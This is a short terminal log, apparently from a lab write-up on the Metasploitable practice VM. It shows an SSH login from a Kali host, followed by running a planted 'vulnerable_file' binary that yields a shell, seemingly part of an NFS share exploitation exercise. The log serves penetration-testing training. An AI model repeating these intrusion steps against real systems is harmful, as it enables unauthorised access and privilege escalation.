 admin@kali:/tmp/nfssharevuln/home/msfadmin$ ssh -i nfssharevuln_rsa  msfadmin@192.168.178.85
Warning: Identity file nfssharevuln_rsa not accessible: No such file or directory.
msfadmin@192.168.178.85's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Mon Jul 20 11:37:31 2020 from kali.fritz.box
msfadmin@metasploitable:~$ cd /home/msfadmin/
msfadmin@metasploitable:~$ ./vulnerable_file
sh-3.2$